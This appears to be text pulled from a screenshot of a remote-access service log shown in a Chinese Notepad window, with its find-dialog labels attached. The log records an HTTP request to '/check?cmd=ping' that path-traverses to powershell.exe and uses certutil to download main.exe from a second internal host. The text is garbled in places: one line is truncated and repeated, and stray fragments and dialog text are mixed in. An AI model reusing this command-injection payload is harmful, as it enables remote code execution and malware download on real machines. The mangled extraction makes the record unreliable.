 2024-03-26 10:29:27.980 - Info - [service] stop all projections
2024-03-26 10:29:27.980 - Info - [OnLogout end]
2024-03-26 10:31:07.538 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49328-->192.168.31.114:49724
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:31:07.576 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49329-->192.168.31.114:49724
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe,
w RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe,
1
proxy
: 2
查找
查找内容(N): new 查找下一个(F)
取消
方向
向上(U) 向下(D)
区分大小写(C)